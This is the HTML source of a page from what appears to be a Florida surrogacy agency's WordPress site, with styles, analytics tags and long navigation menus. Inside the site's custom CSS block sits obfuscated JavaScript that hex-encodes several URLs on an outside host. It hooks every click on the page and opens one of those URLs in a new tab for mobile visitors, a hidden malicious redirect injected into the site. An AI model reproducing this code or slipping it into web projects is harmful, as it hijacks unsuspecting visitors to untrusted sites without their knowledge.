.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-surrogate-pay tag-75 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
